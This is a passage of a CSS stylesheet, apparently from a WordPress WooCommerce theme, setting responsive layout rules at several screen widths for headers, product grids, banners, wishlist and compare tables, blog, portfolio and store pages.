	body.product-meta-on-thumbnail .product .meta-wrapper .loop-add-to-cart a.button{
		border-width: 1px;
		border-style: solid;
		border-radius: 100%;
		width: 40px;
		height: 40px;
		margin: 0;
	}
	body.product-meta-on-thumbnail .product .meta-wrapper .loop-add-to-cart a.button:before{
		line-height: 38px !important;
		width: 100%;
		height: 100%;
		left: 0;
		right: 0;
		bottom: 0;
		top: 0;
		border-radius: 100%;
	}
	body.product-meta-on-thumbnail .product-wrapper .meta-wrapper a.button.loading:after{
		line-height: 38px;
	}
	body.product-meta-on-thumbnail .product .product-wrapper:hover .thumbnail-wrapper > a:before,
	body.product-meta-on-thumbnail .product .product-wrapper:hover figure.owl-carousel .owl-item:before{
		visibility: visible;
		opacity: 0.1;
	}
	body.product-meta-on-thumbnail .product-wrapper .meta-wrapper{
		position: absolute;
		top: auto;
		bottom: 5px;
		left: 5px;
		right: 5px;
		z-index: 4;
		transform: translate(0,120%);
		padding: 15px 60px 5px 20px;/* rtl */
		transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	}
	body.product-meta-on-thumbnail .product-wrapper:hover .meta-wrapper{
		transform: translate(0,0);
	}
	
	/* SHORTCODE */
	/* Shortcode Tab Categories */
	.ts-product-in-category-tab-wrapper.horizontal-2 .heading-tab{
		left: -60px;/* rtl */
	}
	.ts-product-in-category-tab-wrapper.horizontal-2 .owl-dots{
		left: -45px;/* rtl */
	}
	
	/* Shortcode Catagories */
	.ts-product-category-wrapper.title-rotate .owl-dots{
		left: -45px;/* rtl */
	}
	.ts-product-category-wrapper.title-rotate .shortcode-heading-wrapper{
		left: -60px;/* rtl */
	}
	
	/* Shortcode Banner */
	/* Banner content position large */
	.vc_row[data-vc-full-width].vc_row-no-padding .left-top .box-content{
		top: 12%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .left-bottom .box-content{
		bottom: 12%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .right-top .box-content{
		top: 12%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .right-bottom .box-content{
		bottom: 12%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .center-top .box-content{
		top: 12%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .center-bottom .box-content{
		bottom: 12%;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .left-top .box-content,
	.vc_row[data-vc-full-width].vc_row-no-padding .left-bottom .box-content,
	.vc_row[data-vc-full-width].vc_row-no-padding .left-center .box-content,
	.vc_row[data-vc-full-width].vc_row-no-padding .right-top .box-content,
	.vc_row[data-vc-full-width].vc_row-no-padding .right-bottom .box-content,
	.vc_row[data-vc-full-width].vc_row-no-padding .right-center .box-content{
		min-width: 200px;
	}
	.ts-banner.style-text-hover .ts-banner-button{
		transform: translate(0,100%);
	}
	.ts-banner.style-text-hover .box-content:hover .ts-banner-button{
		opacity: 1;
	}
	.ts-banner.style-text-hover .ts-banner-button,
	.ts-banner.style-text-hover.show-button .box-content,
	.ts-banner.style-text-hover.show-button .box-content:hover h3,
	.ts-banner.style-text-hover.show-button .box-content:hover h2{
		transition: 450ms ease 0s;
	}
	.ts-banner.style-text-hover.show-button .box-content:hover{
		transform: translate(0,-100%);
	}
	.ts-banner.style-text-hover.show-button .box-content:hover h3,
	.ts-banner.style-text-hover.show-button .box-content:hover h2{
		opacity: 0;
	}
	
	/* Shortcode Image Box */
	body .style-default-2.image-right .vertical-title{
		right: -23px;
		left: auto;
	}
	body .style-default-2.image-left .vertical-title{
		left: 120px;
		right: auto;
	}
}

@media only screen and (max-width: 1500px){
	/* QUICKSHOP */
	#ts-quickshop-modal .woocommerce div.product .detail-meta-top > *{
		margin: 0 0 0 12px;/* rtl */
		padding: 0 0 0 12px;/* rtl */
	}
	#ts-quickshop-modal .woocommerce div.product .detail-meta-top > *:first-child{
		margin: 0;/* rtl */
		padding: 0;/* rtl */
	}
	/* FASHION 04 */
	.header-v5 .ts-header .header-left{
		width: 80px;
	}
}

@media only screen and (max-width: 1279px){
	body #ts-ajax-add-to-cart-message{
		width: 100%;
	}
	.visible-ipad{
		display: block !important
	}
	.hidden-ipad{
		display: none !important;
	}
	.floating-sidebar-active{
		overflow: hidden;
		position: fixed;
		height: 100%;
		width: 100%;
	}
	.ts-sidebar-content .dropdown-container ul.cart_list{
		overflow: auto;
	}
	.ts-sidebar-content .dropdown-container ul.cart_list{
		margin: 0;/* rtl */
	}
	.shopping-cart-wrapper:hover .dropdown-container,
	.my-account-wrapper:hover .dropdown-container{
		display: none;
	}
	.shopping-cart-wrapper.active .dropdown-container{
		display: block;
		-webkit-animation-duration: 400ms;
		-moz-animation-duration: 400ms;
		animation-duration: 400ms;
		animation-delay: 250ms;
		-webkit-animation-delay: 250ms;
		-moz-animation-delay: 250ms;
		-webkit-animation-fill-mode: both;
		-moz-animation-fill-mode: both;
		animation-fill-mode: both;
		-webkit-animation-name: animation_menu;
		-moz-animation-name: animation_menu;
		animation-name: animation_menu;
	}
	.drop-icon{
		display: block;
	}
	.ts-header .menu-wrapper nav > ul.menu li:hover > ul.sub-menu{
		display: none;
		-webkit-animation-name: none;
		-moz-animation-name: none;
		animation-name: none;
	}
	
	/* FASHION 03 */
	.super-size{
		font-size: 100px;
		line-height: 120px;
	}
	
	/* GLASSES */
	.ts-banner.style-simple .box-content{
		bottom: -22px;
	}
	
	/* HEADER */
	.header-v1 .header-middle > .container > .header-right,
	.header-v1 .hidden-wishlist .header-middle > .container > .header-right,
	.header-v1 .hidden-cart .header-middle > .container > .header-right,
	.header-v1 .hidden-wishlist.hidden-cart .header-middle > .container > .header-right{
		width: auto;
	}
	.menu-wrapper nav > ul.menu > li{
		margin: 0 20px 0 0;/* rtl */
	}
	.menu-wrapper nav > ul.menu > li:last-child{
		margin: 0;/* rtl */
	}

	/* RESET */
	body .pp_pic_holder a.pp_expand, 
	body .pp_pic_holder a.pp_contract,
	body .pp_pic_holder a.pp_close{
		transform: none;
	}
	.nav-bottom .owl-nav > div{
		right: 0;/* rtl */
	}
	.nav-bottom .owl-nav > .owl-prev{
		left: 0;/* rtl */
	}
	
	/* FOOTER */
	.logo-rotate .logo{
		position: static;
		transform: none !important;
		margin: 0 0 20px 0;
	}
	#page footer .logo-rotate,
	#page footer .logo-rotate-2{
		padding-left: 10px;/* rtl */
		padding-right: 10px;/* rtl */
	}
	
	/* WISHLIST */
	.ts-wishlist-table-wrapper :where(.heading-row, .wishlist-item) > :where(.product-stock-status, .product-price) {
		min-width: 180px;
	}
	
	/* COMPARE */
	.ts-compare-table-wrapper .product-thumbnail img,
	.ts-compare-table-wrapper .product-thumbnail .product-price,
	.ts-compare-table-wrapper .product-thumbnail h6{
		max-width: 200px;
	}
	.ts-compare-table-wrapper.woocommerce .product-add-to-cart .button {
		max-width: 100%;
		min-width: auto;
	}
	.ts-compare-table-wrapper > div > * {
		padding: 15px 20px
	}
	.ts-compare-popup .content-wrapper {
		gap: 20px;
	}
	.ts-compare-popup .items,
	.ts-compare-popup .items .item .product-wrapper {
		gap: 10px;
	}
	.ts-stick-compare-button {
		padding-left: 20px;
		padding-right: 20px;
	}
	.ts-compare-popup .items {
		width: 100%;
	}
	.ts-compare-popup .actions {
		width: 200px;
		gap: 10px;
	}
	
	/* ICON CLICK */
	.ts-header .menu-wrapper nav > ul.menu > li > .ts-menu-drop-icon, 
	.ts-header .menu-wrapper nav > ul > li > .ts-menu-drop-icon{
		cursor: pointer;
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		top: 0;
		z-index: 2;
		transform: none;
		margin: 0;
		width: auto;
		height: auto;
	}
	.ts-header .menu-wrapper nav > ul.menu > li > .ts-menu-drop-icon.active, 
	.ts-header .menu-wrapper nav > ul > li > .ts-menu-drop-icon.active{
		z-index: -1;
	}
	.sub-menu .ts-menu-drop-icon{
		left: auto;/* rtl */
		width: 20px;
	}
	body.no-wishlist.no-compare .woocommerce .meta-wrapper .loop-add-to-cart a.button span{
		display: inline-block !important;
		margin-left: 3px;/* rtl */
		line-height: 38px;
		text-transform: none;
	}
	body.no-wishlist.no-compare .woocommerce .meta-wrapper .loop-add-to-cart a.button:after{
		display: none !important;
	}
	body.no-wishlist.no-compare .woocommerce .meta-wrapper .loop-add-to-cart a.button span:before{
		font-family: themify;
		letter-spacing: 0;
		content: "\e60d";
		line-height: 38px !important;
		text-indent: 0;
		color: inherit !important;
		font-weight: normal;
		margin: 0 5px 0 0;/* rtl */
	}
	body.no-wishlist.no-compare .woocommerce .meta-wrapper .loop-add-to-cart a.button.loading span:before{
		opacity: 0;
	}
	body.no-wishlist.no-compare .woocommerce .meta-wrapper .loop-add-to-cart a.button:before{
		content: "";
		border-bottom: 2px solid #161616;
		border-top: 2px solid transparent;
		border-right: 2px solid #161616;
		border-left: 2px solid transparent;
		border-radius: 100%;
		width: 15px;
		height: 15px;
		position: static !important;
		margin-right: -15px;/* rtl */
		margin-bottom: -2px;
		display: none;
		background: transparent !important;
	}
	body.no-wishlist.no-compare .woocommerce .meta-wrapper .loop-add-to-cart a.button.loading:before{
		-webkit-animation: spin 2s linear infinite !important;
		animation: spin 2s linear infinite !important;
		display: inline-block;
	}
	body.no-wishlist.no-compare .woocommerce .product .meta-wrapper .loop-add-to-cart a.added_to_cart span:before, 
	body.no-wishlist.no-compare .woocommerce .product .meta-wrapper .loop-add-to-cart a.add_to_cart_button.added span:before {
		content: "\e60e" !important;
	}
	body.no-wishlist.no-compare .woocommerce .meta-wrapper .loop-add-to-cart a.button{
		width: auto;
		height: auto;
		padding: 0 15px !important;
	}
	
	/* MAIN CONTENT */
	#left-sidebar > *,
	#right-sidebar > *{
		max-width: 100%;
	}
	.single-portfolio .thumbnails.loading,
	.ts-product-category-wrapper .content-wrapper.loading,
	.ts-portfolio-wrapper.ts-masonry.loading,
	.vc_row.loading,
	.column-products.loading
	.vc_col-sm-9 .column-products.loading,
	.show-color-swatch .column-products.loading{
		height: 300px;
	}
	.wooocommerce #main > .page-container, 
	.wooocommerce-page #main > .page-container, 
	.page-template-blog-template #main > .page-container, 
	.single #main > .page-container, 
	.archive #main > .page-container{
		padding-top: 50px;
	}
	#left-sidebar,
	#right-sidebar{
		float: left;
		min-height: 1px;
		margin-bottom: 10px;
	}
	#main-content{
		padding: 0 20px;
	}
	div#main{
		min-height: 300px;
	}
	.page-container{
		padding-left: 10px;
		padding-right: 10px;
	}
	.ts-compare-popup .content-wrapper {
		padding-left: 30px;
		padding-right: 30px;
	}
	.ts-header .container,
	footer .container,
	.breadcrumb-title-wrapper .breadcrumb-content,
	body.dokan-store.dokan-store-sidebar,
	body.dokan-store .dokan-single-store,
	body.boxed .breadcrumb-title-wrapper,
	body.header-v1 > #ts-search-result-container .search-content,
	body.header-v1 > #ts-search-result-container > p{
		padding-left: 30px;
		padding-right: 30px;
	}
	.container{
		padding-left: 0;
		padding-right: 0;
	}
	.ts-product-in-category-tab-wrapper.horizontal-2 .products:before,
	.ts-product-category-wrapper.title-rotate .products:before{
		left: -10px;
		width: 10px;
	}
	.ts-product-in-category-tab-wrapper.horizontal-2 .products:after,
	.ts-product-category-wrapper.title-rotate .products:after{
		right: -10px;
		width: 10px;
	}
	.filter-widget-area.style-default > .widget-container, 
	.filter-widget-area.style-dropdown > .widget-container{
		padding: 0 30px 0 0;/* rtl */
	}
	.filter-widget-area.style-default,
	.filter-widget-area.style-dropdown{
		margin: 10px -30px 0 0;/* rtl */
		width: calc(100% + 30px);
	}
	.filter-widget-area.style-default > .widget-container > :not(.widget-title-wrapper){
		padding-right: 30px;/* rtl */
	}
	.archive.woocommerce .products{
		padding-top: 20px;
	}
	#ts-filter-widget-area .close{
		right: 20px;/* rtl */
	}
	
	.ts-instagram-shortcode.nav-middle:hover .owl-nav > div,
	body .nav-middle .products:hover .owl-nav .owl-next,
	body .nav-middle .items:hover .owl-nav .owl-next{
		right: 10px; /* rtl */
		left: auto;
	}
	.ts-instagram-shortcode.nav-middle:hover .owl-nav > .owl-prev,
	body .nav-middle .products:hover .owl-nav .owl-prev,
	body .nav-middle .items:hover .owl-nav .owl-prev{
		left: 10px; /* rtl */
		right: auto;
	}
	.nav-middle.middle-thumbnail .owl-nav > div,
	.cross-sells .owl-nav > div, 
	.up-sells .owl-nav > div, 
	.related.products .owl-nav > div{
		top: 34%;
	}
	.cross-sells .products:hover .owl-nav > div,
	.up-sells .products:hover .owl-nav > div,
	.related .products:hover .owl-nav > div{
		left: 10px;/* rtl */
		right: auto;
	}
	.cross-sells .products:hover .owl-nav > div.owl-next,
	.up-sells .products:hover .owl-nav > div.owl-next,
	.related .products:hover .owl-nav > div.owl-next{
		right: 10px;/* rtl */
		left: auto;
	}
	
	/* POPUP VIDEO */
	.ts-popup-modal .popup-container{
		width: 80%;
	}
	
	/* 404 */
	body.error404 article > h1.heading-font-1{
		font-size: 100px;
		line-height: 100px;
	}
	
	/* CONTACT */
	.icon-contact{
		margin-bottom: 12px;
	}
	
	/* ADD TO CART BUTTON */
	.woocommerce .products .product{
		margin-bottom: 30px;
	}
	.woocommerce .product .product-label{
		left: 0;/* rtl */
		top: 0;
	}
	.product-label-circle.woocommerce .product .product-label,
	.product-label-circle .woocommerce .product .product-label{
		left: 5px;/* rtl */
		top: 5px;
	}
	.woocommerce div.product .images .product-label{
		left: 10px;/* rtl */
		top: 10px;
	}
	html .woocommerce .product .product-label .onsale,
	html .woocommerce .product .product-label .new,
	html .woocommerce .product .product-label .featured,
	html .woocommerce .product .product-label .out-of-stock{
		font-size: 85%;
	}
	.woocommerce .product .product-label .onsale, 
	.woocommerce .product .product-label .new, 
	.woocommerce .product .product-label .featured, 
	.woocommerce .product .product-label .out-of-stock{
		width: 40px;
		height: 40px;
	}
	.product-label-rectangle .product .product-label .onsale, 
	.product-label-rectangle .product .product-label .new, 
	.product-label-rectangle .product .product-label .featured, 
	.product-label-rectangle .product .product-label .out-of-stock{
		min-width: 50px;
		height: 20px;
	}
	body.product-meta-on-thumbnail .product-group-button-meta{
		display: flex;
	}
	
	/* TOOLTIP */
	.product-group-button .button-tooltip,
	.ts-product-attribute .button-tooltip{
		display: none !important;
	}
	.product-group-button{
		opacity: 1;
	}
	
	/* GROUP BUTTON */
	.meta-wrapper .product-group-button-meta{
		display: block !important;
	}
	.meta-wrapper .product-group-button-meta:empty,
	.thumbnail-wrapper .product-group-button{
		display: none !important
	}
	
	/* IMAGE BACK PRODUCT */
	.woocommerce .product .product-wrapper figure.has-back-image img:last-child{
		display: none !important;
	}
	
	/* PRODUCT DEFAULT */
	.woocommerce .product-wrapper .meta-wrapper{
		padding-top: 16px;
	}
	.products .product .product-sku{
		margin-bottom: 2px;
	}
	.products .product h3,
	.woocommerce .products .product h3,
	.product-brands,
	.woocommerce .products .product .product-categories,
	.woocommerce .products .star-rating,
	.woocommerce .star-rating{
		margin-bottom: 8px;
	}
	.woocommerce .products .product .short-description{
		margin-top: 8px;
	}
	.woocommerce .products .product .price{
		margin-bottom: 10px;
	}
	
	/* BREADCRUMB */
	.breadcrumb-title-wrapper.ts-breadcrumb-parallax{
		background-attachment: scroll;
	}
	.breadcrumb-title-wrapper .breadcrumb-title > *{
		height: auto;
	}
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-content,
	.breadcrumb-title-wrapper.breadcrumb-v3.no-title .breadcrumb-content, 
	.breadcrumb-title-wrapper.breadcrumb-v3.no-breadcrumb .breadcrumb-content{
		height: 300px;
	}
	.header-transparent .breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-content,
	.header-transparent .breadcrumb-title-wrapper.breadcrumb-v3.no-title .breadcrumb-content, 
	.header-transparent .breadcrumb-title-wrapper.breadcrumb-v3.no-breadcrumb .breadcrumb-content{
		height: 400px;
	}
	.heading-title.page-title{
		margin-bottom: 0;
	}
	
	/* PARALLAX */
	.ts-parallax-bg{
		background-position: 50% 50% !important;
		background-attachment: scroll !important;
	}
	
	/* BLOG */
	.ts-blogs .thumbnail-content .entry-meta-middle{
		transform: translate(0, 0);
	}
	ul.list-item{
		margin: 0 -5px -10px -5px;/* rtl */
	}
	ul.list-item li{
		margin: 0 5px 10px 5px;/* rtl */
	}
	.nav-middle .owl-nav > div{
		visibility: visible;
	}
	
	/* PORTFOLIO */
	.portfolio-inner .portfolio-thumbnail a.like{
		top: 10px;
		opacity: 1;
		visibility: visible;
	}
	.single-portfolio .meta-content{
		padding: 30px;
	}
	
	/* PORTFOLIO DETAIL */
	.single-portfolio .entry-content{
		padding-left: 30px;/* rtl */
	}
	article.single-portfolio > .entry-content .entry-title{
		margin-bottom: 20px;
	}
	
	/* PRODUCT DETAIL */
	.cloud-zoom-big{
		margin: 0;
	}
	.vertical-thumbnail .thumbnails-container.loading{
		height: 200px;
	}
	.images-thumbnails .owl-controls{
		margin-left: -17px;/* rtl */
	}
	body.woocommerce div.product .images .product-label span{
		font-size: 16px !important;
		line-height: 18px !important;
		width: 60px;
		height: 60px;
	}
	body.woocommerce div.product .images .product-label span.out-of-stock{
		font-size: 15px !important;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li > a:before{
		bottom: -4px;
	}
	
	/* TAB COMMENT */
	.summary .vc_tta-panel-body #reviews{
		display: -webkit-box !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
		flex-flow: row wrap;
		max-width: 100%;
	}
	.summary .vc_tta-panel-body #reviews #review_form_wrapper{
		width: 100%;
		-ms-flex-order: 1;
		order: 1;
		flex: 1 100%;
		flex: 1 1 100%;
		max-width: 100%;
		border-width: 0 0 1px 0;
		padding: 0 0 40px 0;
		margin-bottom: 40px;
	}
	.summary .vc_tta-panel-body #reviews #comments{
		width: 100%;
		-ms-flex-order: 2;
		order: 2;
		flex: 1 100%;
		flex: 1 1 100%;
		max-width: 100%;
	}
	.comment-respond textarea,
	#commentform textarea,
	.comment-respond input[type="text"],
	.comment-respond select,
	#commentform input[type="text"],
	.woocommerce #reviews #comments > h2{
		max-width: 100%;
	}
	
	/* SHOP PAGE */
	.page-description .ts-shortcode{
		padding: 30px;
	}
	.woocommerce .woocommerce-ordering, 
	.woocommerce-page .woocommerce-ordering{
		margin-left: 0;/* rtl */
		margin-right: 0;/* rtl */
	}
	.zoom-in-out-button{
		display: none;
	}
	.product-per-page-form{
		margin: 5px 30px 5px 0;/* rtl */
	}
	body.load-more-button .filter-widget-area.style-default, 
	body.infinity-scroll .filter-widget-area.style-default, 
	body.load-more-button .filter-widget-area.style-dropdown, 
	body.infinity-scroll .filter-widget-area.style-dropdown{
		padding-right: 210px;/* rtl */
	}
	
	/* SHOPPING CART */
	.woocommerce-cart .ts-col-24 article .woocommerce form.woocommerce-cart-form,
	.woocommerce-cart .ts-col-24 article .woocommerce .cart-collaterals{
		width: 100%;
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.woocommerce table.shop_table td.actions{
		border: 0;
		padding: 20px;
	}
	.woocommerce table.shop_table td.product-thumbnail{
		padding-left: 20px; /* rtl */
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th{
		width: 30%;
	}
	
	/* CHECKOUT */
	.woocommerce ul#shipping_method li input{
		top: 1px;
	}
	
	/* WIDGET */
	.ts-sidebar .widget-container{
		padding: 16px 20px;
	}
	body blockquote{
		padding: 40px 0 0 70px;/* rtl */
	}
	/* Widget Blog */
	.post_list_widget blockquote{
		padding: 20px 0 0 0 ;
	}
	
	/* WIDGET PRODUCT */
	.woocommerce ul.cart_list li, 
	.woocommerce ul.product_list_widget li{
		margin-bottom: 20px;
	}
	.ts-tiny-cart-wrapper .total, 
	.widget_shopping_cart .total{
		margin: 20px 0 20px 0;
	}
	.ts-sidebar-content .dropdown-container ul.cart_list{
		max-height: calc(100% - 180px);
	}
	
	/* SHORTCODE */
	/* Shortcode Google Map */
	.vc_row[data-vc-stretch-content="true"] .google-map-container .information{
		left: 20px;/* rtl */
		margin: 0;/* rtl */
	}
	
	/* Background Video */
	.ts-video-bg::-webkit-media-controls-panel{
		display: none!important;
		-webkit-appearance: none;
	}
	.ts-video-bg::-webkit-media-controls-play-button {
		display: none!important;
		-webkit-appearance: none;
	}
	.ts-video-bg::-webkit-media-controls-start-playback-button {
		display: none!important;
		-webkit-appearance: none;
	}
	.ts-video-bg{
		padding-top: 200px;
		padding-bottom: 200px;
	}
	
	/* Shortcode Portfolio */
	.ts-portfolio-wrapper.columns-3 .item,
	.ts-portfolio-wrapper.columns-4 .item{
		width: 50%;
		float: left;/* rtl */
	}
	.ts-portfolio-wrapper.columns-3 .item:nth-child(2n+1),
	.ts-portfolio-wrapper.columns-4 .item:nth-child(2n+1){
		clear: both;
	}
	
	/* Shortcode Banner */
	.ts-banner.style-image-feature{
		padding-top: 70px;
	}
	.ts-banner.style-image-feature .ts-banner-button{
		margin-top: 30px;
	}
	.ts-banner.style-text-hover .box-content{
		min-height: auto;
	}
	.ts-banner.style-default h3{
		margin-bottom: 0;
	}
	.style-default .ts-banner-button{
		margin-top: 10px;
	}
	.ts-banner .ts-banner-button .button{
		padding-top: 4px;
		padding-bottom: 4px;
		border-radius: 20px;
		min-width: 150px;
	}
	.ts-banner.show-button .ts-banner-button{
		display: none;
	}
	.ts-banner.show-button .banner-wrapper > a{
		display: block;
	}
	.ts-banner.style-simple-2.show-button:hover .box-content{
		padding: 0;
	}
	
	/* Shortcode Instagram */
	.title-center.big:before{
		top: 34px;
	}
	
	/* Shortcode Image Box */
	.ts-image-box.style-default.image-left .box-header{
		padding: 0 70px 0 40px;
	}
	.ts-image-box.style-default.image-right .box-header{
		padding: 0 40px 0 70px;
	}
	body .ts-image-box.style-default .box-header .h1{
		margin-bottom: 30px;
	}
	.ts-image-box .see-more{
		margin-top: 30px;
	}
	
	/* Shortcode Product */
	.woocommerce.columns-3 .title-simple-big .products .shortcode-heading-wrapper{
		width: 100%;
	}
	.ts-shortcode.title-simple-big .shortcode-heading-wrapper > *{
		max-width: 100%;
	}
	.ts-shortcode.title-simple-big .shortcode-heading-wrapper:after{
		display: none;
	}
	.title-simple-big .shortcode-description{
		margin-top: 10px;
	}
	
	/* Shortcode Tour */
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab a, 
	body.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a{
		padding-left: 20px;
		padding-right: 20px;
	}
	body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body{
		padding-left: 20px;
	}
	body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body{
		padding-right: 20px;
	}
	
	/* Shortcode Multi Feature */
	body .ts-multi-features.style-big .items{
		padding: 19px 20px;
	}
	
	/* Shortcode Feature */
	.ts-feature-wrapper .number-text{
		display: none;
	}
	.feature-content.has-number{
		padding: 0;
	}
	
	/* Shortcode Countdown Banner */
	.ts-countdown-banner .text-big{
		font-size: 100px;
		line-height: 100px;
	}
	.ts-countdown-banner .group-text{
		padding: 20px 0;
	}
	.ts-countdown-banner.style-default .banner-label{
		width: 130px;
		height: 130px;
		padding: 30px 0;
	}
}

@media only screen and (max-width: 991px){
	/* MEGA MENU */
	.ts-header .widget-title-rotate{
		left: 0;/* rtl */
	}
	
	/* FASHION 03 */
	.super-size {
		font-size: 80px;
		line-height: 90px;
	}
	.super-size span:first-child{
		padding: 0 0 50px 0;/* rtl */
		display: block;
	}
	.super-size span:last-child{
		padding: 50px 0 0 0;/* rtl */
		display: block;
	}
	
	/* DOKAN */
	#tab-more_seller_product .products .product{
		width: 50%;
	}
	#tab-more_seller_product .products .product:nth-child(4n+1){
		clear: none;
	}
	#tab-more_seller_product .products .product:nth-child(2n+1){
		clear: both;
	}
	body.dokan-store .woocommerce .seller-items .products .product, 
	body.dokan-store.woocommerce-page .products .product{
		width: 50%;
		float: left;/* rtl */
	}
	body.dokan-store .woocommerce .seller-items .products .product.first, 
	body.dokan-store.woocommerce-page .products .product.first{
		clear: none;
	}
	body.dokan-store .woocommerce .seller-items .products .product:nth-child(2n+1),
	body.dokan-store.woocommerce-page .products .product:nth-child(2n+1){
		clear: both;
		float: left;/* rtl */
	}
	
	/* RESET */
	.ts-device-align-center{
		text-align: center;
	}
	body .padding-120{
		padding-top: 80px;
		padding-bottom: 80px;
	}
	body .padding-110,
	body .padding-100{
		padding-top: 70px;
		padding-bottom: 70px;
	}
	body .padding-90,
	body .padding-80,
	body .padding-70{
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.ts-popup-modal .popup-container{
		width: 90%;
	}
	
	/* WISHLIST */
	.ts-wishlist-table-wrapper :where(.heading-row, .wishlist-item) > .product-stock-status {
		min-width: 136px;
	}
	.ts-wishlist-table-wrapper :where(.heading-row, .wishlist-item) > .product-price {
		min-width: 144px;
	}
	.ts-wishlist-table-wrapper .product-add-to-cart {
		min-width: 120px;
	}
	.ts-wishlist-table-wrapper :where(.heading-row, .wishlist-item) {
        gap: 15px;
    }
	.ts-compare-popup .content-wrapper {
		flex-direction: column;
		gap: 10px;
	}
	
	/* COMPARE */
	.ts-compare-popup .content-wrapper {
		padding-top: 35px;
	}
    .ts-compare-popup .actions {
		width: 100%;
	}
	.ts-compare-popup .close {
		font-size: 10px;
		top: 3px;
	}
	.ts-compare-table-wrapper > div .heading {
		min-width: 0;
	}
	.ts-remove-from-compare:before {
		font-size: 12px;
	}
	
	/* BLOG */
	.search-no-results .blog-template .alert:before{
		font-size: 80px;
		line-height: 70px;
	}
	.list-posts{
		margin-bottom: 0;
	}
	.list-posts article{
		margin-bottom: 50px;
	}
	.list-posts .entry-meta-bottom{
		margin-top: 20px;
		padding-top: 20px;
	}
	.list-posts .entry-content header, 
	.ts-blogs article header{
		margin-bottom: 10px;
	}
	.woocommerce nav.woocommerce-pagination ul li a, 
	.woocommerce nav.woocommerce-pagination ul li span, 
	.ts-pagination ul li a, .ts-pagination ul li span.current, 
	.dokan-pagination-container .dokan-pagination li a, 
	.woocommerce nav.woocommerce-pagination ul li a:focus, 
	.woocommerce nav.woocommerce-pagination ul li a:hover, 
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li a.next, 
	.woocommerce nav.woocommerce-pagination ul li a.prev, 
	.ts-pagination ul li a.prev, 
	.ts-pagination ul li a.next{
		margin: 0 15px;
	}
	
	/* BLOG DETAIL */
	body.single-post article .entry-format{
		display: flex;
		flex-flow: row wrap;
		margin-bottom: 30px;
	}
	body.single-post article .entry-format .thumbnail{
		width: 100%;
		-ms-flex-order: 1;
		order: 1;
		flex: 1 100%;
		flex: 1 1 100%;
		padding: 0;
	}
	body.single article .entry-format .entry-header{
		width: 100%;
		-ms-flex-order: 2;
		order: 2;
		flex: 1 100%;
		flex: 1 1 100%;
		margin-top: 10px;
		padding-bottom: 0;
	}
	body.single-post article .entry-format:after{
		display: none;
	}
	.entry-author{
		padding: 30px;
	}
	.entry-author .author-avatar{
		width: 100px;
		padding-right: 20px;/* rtl */
	}
	.commentlist .children{
		padding: 30px 0 0 50px;/* rtl */
		margin: 0;
	}
	.commentlist .children .children{
		padding: 30px 0 0 50px;/* rtl */
	}
	#comment-wrapper .info-wrapper{
		margin: 0;
	}
	#comment-wrapper .info-wrapper > *{
		width: 100%;
		padding: 0;
		float: none;/* rtl */
	}
	.comments-area .comment-text p{
		margin-bottom: 10px;
	}
	.comments-area div.avatar{
		padding-right: 20px;/* rtl */
		width: 100px;
	}
	.comments-area div.avatar img{
		width: 80px;
		height: 80px;
	}
	.comments-area ol.children div.avatar img{
		width: 60px;
		height: 60px;
	}
	.comments-area ol.children div.avatar{
		width: 80px;
	}
	.comment-detail .comment-meta{
		float: none;/* rtl */
		clear: both;
		margin-top: 10px;
		display: inline-block;
		width: 100%;
	}
	.entry-meta-middle > span{
		padding-right: 10px;/* rtl */
		margin-right: 10px;/* rtl */
	}
	.comment-detail .comment-meta > *{
		margin-right: 10px;/* rtl */
		margin-left: 0;
	}
	.heading-wrapper,
	.heading-shortcode,
	.theme-title,
	.cross-sells,
	.up-sells,
	.related{
		margin-bottom: 20px;
	}
	.ts-blogs.related-posts,
	.comments-area{
		margin: 20px 0;
	}
	.tab-heading-horizontal .column-tabs{
		padding-bottom: 20px;
	}
	.ts-product-in-product-type-tab-wrapper .column-tabs ul,
	.ts-shortcode .shortcode-heading-wrapper,
	.woocommerce .title-simple-big .products .shortcode-heading-wrapper,
	.woocommerce .cross-sells > h2, 
	.woocommerce .up-sells > h2, 
	.woocommerce .related > h2{
		margin-bottom: 30px;
	}
	.ts-heading{
		margin-bottom: 30px;
	}
	.entry-author,
	.ts-portfolio-wrapper .filter-bar,
	article.single .meta-bottom-2{
		margin-bottom: 20px;
	}
	.single-post .entry-content >.content-wrapper{
		padding-bottom: 20px;
	}
	.commentlist{
		margin-bottom: 40px;
	}
	.woocommerce-message,
	.woocommerce .woocommerce-message,
	.woocommerce-error,
	.woocommerce .woocommerce-error,
	.woocommerce-info,
	.woocommerce .woocommerce-info,
	#ts-ajax-add-to-cart-message{
		margin-bottom: 30px;
	}
	
	/* PORTFOLIO DETAIL */
	.single-portfolio .entry-format .meta-content{
		margin-bottom: 30px;
		margin-top: 0;
	}
	.single-portfolio .ts-portfolio-wrapper{
		margin: 40px 0;
	}
	.single-portfolio .entry-format,
	.single-portfolio .entry-content{
		width: 100%;
		float: none;
		padding-left: 0;
		padding-right: 0;
	}
	.single-portfolio .meta-content{
		padding: 16px 20px;
	}
	
	/* PORTFOLIO */
	.ts-portfolio-wrapper .filter-bar{
		margin-left: -10px;
		margin-right: -10px;
	}
	.ts-portfolio-wrapper .filter-bar li{
		margin: 0 10px 10px 10px;
	}
	
	/* COMING SOON */
	.coming-soon-device{
		display: flex !important;
	}
	
